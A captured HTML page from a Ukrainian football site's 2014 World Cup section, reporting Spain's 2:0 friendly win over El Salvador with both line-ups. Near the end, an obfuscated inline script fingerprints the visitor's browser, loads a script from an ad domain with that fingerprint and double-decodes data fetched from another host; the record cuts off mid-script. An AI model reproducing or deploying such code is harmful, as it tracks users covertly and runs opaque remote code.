

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worldcup2014.football.ua/news/239468-dubl-vyly-pobeda-yspanyy-nad-salvadorom.html
body_size: 11918
content:


<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="icon" href="https://football.ua/tpl/wc2014/img/favicon.ico" type="image/x-icon" />

    <title>Дубль Вильи &mdash; победа Испании над Сальвадором &mdash; football.ua</title>

    <meta name="description" content="Дубль Давида Вильи помог сборной Испании обыграть Сальвадор (2:0), в товарищеском матче, который проходил в американском штате Мэриленд." />

    <meta property="og:url" content="https://worldcup2014.football.ua/news/239468-dubl-vyly-pobeda-yspanyy-nad-salvadorom.html" />

    <meta property="og:image" content="https://images.football.ua/i/news/570x380/239/239468.jpg" />

    <meta property="og:title" content="Дубль Вильи &mdash; победа Испании над Сальвадором" />

    <meta property="og:description" content="Дубль Давида Вильи помог сборной Испании обыграть Сальвадор (2:0), в товарищеском матче, который проходил в американском штате Мэриленд." />


    <link rel="stylesheet" type="text/css" href="https://football.ua/tpl/wc2014/css/main.css?v=20160525" />
    
    <script type="text/javascript">
        var Domain = {};
        (function () {
            Domain.Service = 'https://services.football.ua';
            Domain.Auth = 'https://services.football.ua';
            Domain.Comment = 'https://services.football.ua';
            Domain.Static = 'https://football.ua';
            Domain.Image = 'https://images.football.ua';
            Domain.Cookie = '.football.ua';
            Domain.MSLDomain = 'https://services.football.ua';
        })();
        var Main = {};
        Main.SearchParam = '%7bsearchKey%7d';
        Main.SearchLink = 'https://worldcup2014.football.ua/default.aspx?menu_id=football_worldcup2014_search&search=%7bsearchKey%7d';
        var ServiceDomainCookies = '.' + document.domain.replace('/^w+[0-9]*\./i', '');
        var ServiceDomain = 'service' + ServiceDomainCookies;
    </script>

    <script type="text/javascript" src="https://football.ua/js/jq/JQuery.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/all.1.8.18.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/ui/datepicker-ru.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jsonp-2.4.0.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.jcarousel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jcarousellite_1.0.1.min.js?v=2013-04-20"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.tmpl.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.cookie.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.dataTables.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/Main.js?v=2013-08-02"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/jq/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="https://football.ua/js/masonry.pkgd.min.js"></script>
    <script type="text/javascript" src="https://football.ua/tpl/wc2014/js/main.js?v=20140523"></script>

    <script type="text/javascript">
        $.datepicker.setDefaults($.extend($.datepicker.regional["ru"]));
        $.jsonp.setup({ callbackParameter: 'callback', timeout: 15000 });
    </script>
    <script id="LoginUser" type="text/x-jquery-tmpl">
{{if $data.UserName != null}}
    <span>Привет,</span>
    <a href="${$data.LinkProfile}" class="user up">${$data.UserName}</a>
{{else}}
    <a href="#" onclick="Login.LoginBlock(); $('#popupBackGround').show(); return false;" class="enter">Войти</a>
    <a href="#" onclick="Login.RegisterBlock(); $('#popupBackGround').show(); return false;" class="register">Регистрация</a>
{{/if}}
</script><script id="NewsArchiveTmpl" type="text/x-jquery-tmpl">
    {{each $data.News}}
        {{if !$data.IsCascading && $index % 3 == 0}}
            {{if $index != 0}}
    </div>
            {{/if}}
    <div class="separator"></div>
    <div class="newsRow">
        {{/if}}
        <div class="newsBlock columnBlock">
        {{if $value.ImageUrl != null}}
            <a href="${$value.Link}"><img src="${$value.ImageUrl}" alt="{{if $value.ImageAlt != null}}${$value.ImageAlt}{{else}}${$value.Title}{{/if}}" /></a>
        {{/if}}
            <div class="wrap">
                <a href="${$value.Link}"><h3 class="newsHeader">${$value.Title}</h3></a>
                <p class="newsText">${$value.TextIntro}</p>
        {{if $value.CommentCount > 0}}
				<p class="comments">(${$value.CommentCount})</p>
        {{/if}}
                <p class="date">${Main.GetVerbalDateTime($value.DatePublish)}</p>
            </div>
        </div>
    {{/each}}
    {{if !$data.IsCascading}}
    </div>
    {{/if}}
</script><script id="CommentPagerTmpl" type="text/x-jquery-tmpl">
{{if $data.PagerIsShow }}
    <div class="separator"></div> 
    <ul class="pager">
        <li><a href="#page${$data.PagerCurrent}" class="prev" onclick="ModComment.ChangePage(${$data.PagerCurrent - 1}); return false;"
            {{if $data.PagerCurrent == 0}}style="visibility:hidden;"{{/if}}></a></li>

        {{if $data.PagerCurrent == 0}}
            <li><a class="active" href="#page1" onclick="return false;">1</a></li>
        {{else}}
            <li><a class="" href="#page1" onclick="ModComment.ChangePage(0); return false;">1</a></li>
        {{/if}}
        {{if $data.PagerCurrent > 2 && $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}

        {{each $data.PagerPages}}
            {{if $data.PagerCurrent == $value}}
                <li><a class="active" href="#page${$value + 1}" onclick="return false;">${$value + 1}</a></li>
            {{else}}
                <li><a class="" href="#page${$value + 1}" onclick="ModComment.ChangePage(${$value}); return false;">${$value + 1}</a></li>
            {{/if}}
        {{/each}}

        {{if $data.PagerCurrent < ($data.PagerLast - 2) &&  $data.PagerLast > 4}}
            <li><a class="" href="#" onclick="return false;">...</a></li>
        {{/if}}
        {{if $data.PagerCurrent == $data.PagerLast}}
            <li><a class="active" href="#page${$data.PagerLast + 1}" onclick="return false;">${$data.PagerLast + 1}</a></li>
        {{else}}
            <li><a class="" href="#page${$data.PagerLast + 1}" onclick="ModComment.ChangePage(${$data.PagerLast}); return false;">${$data.PagerLast + 1}</a></li>
        {{/if}}

        <li><a href="#page${$data.PagerCurrent + 2}" class="next" onclick="ModComment.ChangePage(${$data.PagerCurrent + 1}); return false;"
            {{if $data.PagerCurrent >= $data.PagerLast}}style="visibility:hidden;"{{/if}}></a></li>
    </ul>
{{/if}}
</script><script id="CommentTmpl" type="text/x-jquery-tmpl">
    <div id="comment_${$item.Prefix}${$data.Id}" class="commentItem"
        onmouseover="ModComment.CommentOver(this, ${$item.UserIsCanComment}, ${$item.UserIsLoginned});" onmouseout="ModComment.CommentOut(this);">
        <div class="commentDate">
            ${Main.GetVerbalDateTime($data.DateCreated)}
        </div>
        <div class="user">
            <img class="avatar" src="${ModComment.GetUserAvatar($data.PhotoFilename)}" alt="" />
            <div class="details">
                <a href="${ModComment.GetProfileLink($data.UserId)}" class="userProfile">${$data.UserName}</a>
            </div>
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
            <p class="answered">Ответил на комментарий <span class="answeredUser">${$data.Quotes[0].UserName}</span></p>
    {{/if}}
        </div>
        <p class="commentText">
    {{if $data.Quotes != null && $data.Quotes.length > 0}}
        {{each $data.Quotes}}
        <span class="quote">
            <a class="userProfile" href="${ModComment.GetProfileLink($value.UserId)}">${$value.UserName}</a>
            {{html $value.Text}}
        </span>
        {{/each}}
    {{/if}}
        {{html $data.Text}}
        </p>
        <div class="like">
    {{if $item.UserIsCanComment}}
            <a class="quoteIt" href="#" onclick="ModComment.CommentReply('${$data.Id}', 'comment_${$item.Prefix}${$data.Id}'); return false;">Ответ</a>
    {{/if}}
    {{if $item.UserIsBanAllowed}}
            <a href="#" class="admin-delete" onclick="ModComment.Remove('${$data.Id}', this); return false;" title="Удалить"></a>
            <a href="#" class="admin-ban" onclick="ModComment.Ban('${$data.Id}'); return false;" title="Забанить"></a>
    {{/if}}
            <div class="likeBlock">
                <div class="likeCounter{{if $data.Rate > 0}} likePlus{{/if}}">${$data.Rate}</div>
                <a href="#" class="likeButt
                    {{if !$item.UserIsLoginned}} 
                        inactive" onclick="return false;"
                    {{else}} 
                        {{if $data.IsRatedByCurrentUser }} 
                            active" onclick="return false;"
                        {{else}}
                            " onclick="ModComment.Like('${$data.Id}', this); return false;"
                        {{/if}}
                    {{/if}}
                 ></a>
            </div>
        </div>
    </div>
</script><script id="CommentsTmpl" type="text/x-jquery-tmpl">
{{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="columnBlock">
        <div class="commentsArea">
            <h2>Комментарии</h2>
            <p class="comments">(${$data.TotalCount})</p>
            <div class="ajaxLoaderBig"></div>
    {{if $data.PageComments != null}}
            <div class="commentsBlock">
                <a name="page${$data.PagerCurrent + 1}" id="page${$data.PagerCurrent + 1}"></a>

        {{if $data.UserIsCanComment}}
                <div id="addCommentQuote" class="addCommentBlock commentItem" style="display:none;">
                    <div class="commentForm">
                        <textarea id="CommentTextQuote" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                            onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

                        <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
                        <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddCommentQuote(this); return false;" />
                        <div class="addComment loader">&nbsp;</div>
                        <input id="hdnQuoteId" type="hidden" value="" />
                    </div>
                </div>
        {{/if}}

                {{tmpl($data.PageComments, {
                last: $data.PageComments[$data.PageComments.length - 1],
                DateTimeNow: $data.Now,
                UserIsLoginned: $data.UserIsLoginned,
                UserIsComplainAllowed: $data.UserIsComplainAllowed,
                UserIsBanAllowed: $data.UserIsBanAllowed,
                UserIsCanComment: $data.UserIsCanComment,
                Prefix: '' }) "#CommentTmpl"}}
            </div>
    {{/if}}
        </div>
    {{if $data.PagerIsShow > 0}}
        {{tmpl($data) "#CommentPagerTmpl"}}
    {{/if}}
    </div>
{{/if}}

{{if $data.UserIsCanComment }}
    {{if $data.PageComments != null || $data.PagerIsShow}}
    <div class="separator"></div>
    {{/if}}

    <div class="addCommentBlock columnBlock">
        <h3>Добавить Комментарий</h3>
        <div class="commentForm">
            <textarea id="CommentText" placeholder="Напишите свой комментарий." maxlength="${ModComment.MaxLength}"
                onkeypress="ModComment.OnKeyDown(this, event);" onkeyup="ModComment.OnKeyUp(this, event)"></textarea>

            <p class="textCount">Осталось <span class="textCountLeft">${ModComment.MaxLength} ${Main.NounForm(ModComment.MaxLength, 'символ', 'символа', 'символов')}</span></p>
            <input type="button" class="addComment" value="Добавить" onclick="ModComment.AddComment(this); return false;" />
            <div class="addComment loader">&nbsp;</div>
        </div>
    </div>
{{/if}}
</script><script id="NewsLineupTmpl" type="text/x-jquery-tmpl">
{{if $data.Title != null}}
    <h3>${$data.Title}</h3>
{{/if}}
<div class="matchMap">
    {{if $data.IsTeams}}
        <div class="teams">
            <span class="leftTeam">
        {{if $data.Team1Image != null}}
                <img src="${$data.Team1Image}" alt="${$data.Team1Name}"/>
        {{/if}}
                <a href="${$data.Team1Url}">${$data.Team1Name}</a>
            </span>
            <span class="rightTeam">
                <a href="${$data.Team2Url}">${$data.Team2Name}</a>
        {{if $data.Team2Image != null}}
                <img src="${$data.Team2Image}" alt="${$data.Team2Name}"/>
        {{/if}}
            </span>
	    </div>
    {{/if}}
    <div class="field {{if !$data.IsTeams}} playersLineup{{/if}}" >
    {{each $data.Peoples}}
        {{if $data.IsTeams}}
            <div class="player {{if $value.TeamId == $data.Team1Id}}red{{else}}blue{{/if}}" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position">${$value.GameNumber}</span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{else}}
            <div class="player" style="top:${$value.PositionTop}%; left:${$value.PositionLeft}%;">
                <a href="${$value.Url}"><span class="position"><img src="${$value.TeamImage}" alt="${$value.TeamName}" /></span></a>
                <span class="playerName">${$value.Name}</span>
            </div>
        {{/if}} 
    {{/each}}
    </div>
</div>
</script><script id="MSLsingle" type="text/x-jquery-tmpl">
    <div class="lotteryTopDescr">
        А для азартных читателей приводим котировки (коэффициенты) лотереи
        <a href="${$data.MSLHref}" target="_blank">Спортлига</a>, на матч ${$data.content[0].Team1} - ${$data.content[0].Team2}
        {{if $data.IsDate}}
            Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}
        {{else}}
            <a href="${$data.MSLHref}" target="_blank">Программа ${$data.content[0].LineNumber}/${$data.content[0].LineNumberBrand}, событие ${$data.content[0].SeqNumber}</a>
        {{/if}}
    </div>
    <table>
        <tbody>
            <tr>
				<th rowspan="2">1</th>
				<th rowspan="2">X</th>
				<th rowspan="2">2</th>
				<th rowspan="2">1X</th>
				<th rowspan="2">12</th>
				<th rowspan="2">X2</th>
				<th rowspan="2">Ф1</th>
				<th rowspan="2">Кф1</th>
				<th rowspan="2">Ф2</th>
				<th rowspan="2">Кф2</th>
				<th rowspan="2">Тот</th>
				<th rowspan="2">Б</th>
				<th rowspan="2">М</th>
                <th colspan="2">1 заб'є</th>
                <th colspan="2">2 заб'є</th>
            </tr>
            <tr>
                <th>Так</th>
                <th>Ні</th>
                <th>Так</th>
                <th>Ні</th>
            </tr>
            {{each content }}
                {{if $data.content.length > 1 && $value.TimeName != null}}
                    <tr>
						<th colspan="17">${$value.TimeName}</th>
					</tr>
                {{/if}}
                <tr>
                    <td>{{if ($value.Type_1 != null)}} ${$value.Type_1} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X != null)}} ${$value.Type_X} {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2 != null)}} ${$value.Type_2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1X != null)}} ${$value.Type_1X}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_12 != null)}} ${$value.Type_12}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_X2 != null)}} ${$value.Type_X2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F1 != null)}} ${$value.Type_F1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF1 != null)}} ${$value.Type_KF1}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_F2 != null)}} ${$value.Type_F2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_KF2 != null)}} ${$value.Type_KF2}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_UnderTotal != null)}} ${$value.Type_UnderTotal}   {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Over != null)}} ${$value.Type_Over}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_Under != null)}} ${$value.Type_Under}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1Yes != null)}} ${$value.Type_1Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_1No != null)}} ${$value.Type_1No}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2Yes != null)}} ${$value.Type_2Yes}  {{else}} - {{/if}}</td>
                    <td>{{if ($value.Type_2No != null)}} ${$value.Type_2No}  {{else}} - {{/if}}</td>
                </tr>
            {{/each}}
        </tbody>
    </table>

    <div class="left absolute m-t5 calign p-t10 p-b10">
        <a href="${$data.MSLHref}" class="saveInput" target="_blank">Сделать ставку онлайн</a>
    </div>
</script>
<link rel="alternate" type="application/rss+xml" title="Football.ua : стрічка новин" href="https://football.ua/rss2.ashx" />


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMG2P8BM2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMG2P8BM2');
</script>


    
</head>
<body>
    

    <div id="UserNotification"></div>
    <script type="text/javascript">
        UserNotificationDiv = $('#UserNotification');
        UserNotificationInit();
    
    </script>

    <form name="aspnetForm" method="post" action="/news/239468-dubl-vyly-pobeda-yspanyy-nad-salvadorom.html" id="aspnetForm">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWRkb6WcLDPXcf5KUJ5ed8H/Z6j06Z70AtzM0XP3bg04HNU=" />
</div>

    <script type="text/javascript">
    //<![CDATA[
        if (theForm == null || theForm == undefined) {
            var theForm = document.forms['aspnetForm'];
            if (!theForm) {
                theForm = document.aspnetForm;
            }
            function __doPostBack() {
                if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
                    theForm.submit();
                }
            }
        }
    //]]>
    </script>
    <div id="popupBackGround" class="popupwrap"></div>

    <div id="wrapper">
        <div id="header">
            <div id="ctl00_topBanner" class="topBanner"><div class='separator'></div></div>
            <div class="logoLogin">
                <a href="/"><img src="https://football.ua/tpl/wc2014/img/header/logo.png" class="logo" alt="Чемпионат Мира 2014" /></a> 
                <div class="searchLogin"> 
                     
 <link rel="Stylesheet" type="text/css" href="/mod/wc2014/login.css" />
<div class="registerArea">
 
</div>
<script src="https://football.ua/mod/wc2014/Login.js?v=2013-08-26" type="text/javascript"></script>

<script type="text/javascript">
Login.MinRequiredPasswordLength = 4;
Login.AgreementLink = 'https://football.ua/profile/agreement/';
Login.SiteName = 'football.ua';
</script> 
                    <div class="search">
                        <input type="text" value="" id="searchInput" />
                        <a href="#" onclick="Main.Search(); return false;" class="searchButton" id="searchInputButton"></a>
                    </div>
                </div>
            </div> <!--logoLogin-->
    
            <div class="footballBanner"><a class="footballLink" href="http://football.ua/" target="_blank"></a></div>
            <div class="menu">
                

    <ul>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/" 
                style="">ЧМ-2014</a>
    
        </li>

        <li class="activeNav">
    
            <a href="https://worldcup2014.football.ua/news/" 
                style="">Новости</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/results/" 
                style="">Расписание</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/groups/" 
                style="">Группы&nbsp;и&nbsp;таблицы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/teams/" 
                style="">Сборные</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/stadiums/" 
                style="">Стадионы</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/referees/" 
                style="">Судьи</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/history/" 
                style="">История</a>
    
        </li>

        <li class="">
    
            <a href="https://worldcup2014.football.ua/galleries/" 
                style="">Фотогалереи</a>
    
        </li>

    </ul>
            </div>
    
		</div> <!--header-->

        <div id="page">
			
            <div class="leftArea">
				<div id="ctl00_articleTop" class="articleTop">

<script type="text/javascript">
var NewsLineups = Array();


</script>

<div class="article columnBlock">
    <h1>Дубль Вильи &mdash; победа Испании над Сальвадором</h1>
	<div class="articleInfo">
		<p class="date">08 июня 2014, 01:12</p>

        <p class="country">
    
            <a href="https://worldcup2014.football.ua/team/185-ispanija.html">
                Іспанія</a>,
    
            <a href="https://worldcup2014.football.ua/team/951-salvador.html">
                Сальвадор</a>
    
        </p>

	</div>


    <div class="articlePhoto">
        <img src="https://images.football.ua/i/news/584x313/239/239468.jpg" alt="Давид Вилья, Getty Images" />
    
        <div class="photoInfo"><p class="photoAuthor">Давид Вилья, Getty Images</p></div>
    
    </div>

    <div class="articleText">Дубль Давида Вильи помог сборной Испании обыграть Сальвадор (2:0), в товарищеском матче, который проходил в американском штате Мэриленд.</div>

    <div class="articleText"><p>Сальвадор &ndash; <strong>Испания</strong> 0:2<br />
<strong>Гол:</strong> Вилья, 60, 88</p>

<p><strong>Сальвадор:</strong> Каррильо, Хавьер Гарсия, Мендоса, Барриос (Лестер Бланко, 87), Артуро Альварес (Алас, 65), Флорес (Молина, 75), Ларин, Сантамария (Рендерос, 57), Серен, Менхивар (Агила, 83), Бургос</p>

<p><strong>Испания: </strong>Касильяс (Де Хеа, 83), С.Рамос, Хуанфран, Альба, Хави Мартинес, Фабрегас (Давид Вилья, 46), Иньеста (Давид Сильва, 46), Хаби Алонсо (Бускетс, 68), Коке, Диего Коста (Хави, 74), Педро (Касорла, 46)</p>
</div>

    


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://worldcup2014.football.ua/news/239468-dubl-vyly-pobeda-yspanyy-nad-salvadorom.html">
            <a href="https://www.facebook.com/sharer.php?u=https://worldcup2014.football.ua/news/239468-dubl-vyly-pobeda-yspanyy-nad-salvadorom.html&t=Дубль Вильи &amp;mdash; победа Испании над Сальвадором" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>


    <div class="similarArticles">
	    <h3>СТАТЬИ ПО ТЕМЕ</h3>
    
        <div class="similarItem">
            <p class="date">31 мая 2014</p>
        
            <p class="comments">(2)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/238800-yspanyja-bolyvyja-20.html">Испания — Боливия 2:0</a></h4>
        </div>
    
        <div class="similarItem">
            <p class="date">31 мая 2014</p>
        
            <p class="comments">(10)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/238786-yspanyja-pereygrala-bolyvyju.html">Испания переиграла Боливию</a></h4>
        </div>
    
        <div class="similarItem">
            <p class="date">06 июня 2014</p>
        
            <p class="comments">(13)</p>
        
            <h4><a href="https://worldcup2014.football.ua/news/239301-ubojjnaja-syla-yspanyja.html">Убойная сила: Испания</a></h4>
        </div>
    
    </div>

</div>

<script type="text/javascript">
    $.jsonp({
        url: Domain.Service + '/api/News/AddHitsCount',
        data: { 'newsId': 239468 }
    });
</script><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
           (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f5f101e6177b6170e1b772e1f003a7550=function(){needGetter=0;AMSP.loadAsset("5f101e6177b6170e1b772e1f003a7550","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f5f101e6177b6170e1b772e1f003a7550,function(){l("adwadvert.com.ua",head,gfp,true,f5f101e6177b6170e1b772e1f003a7550,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let 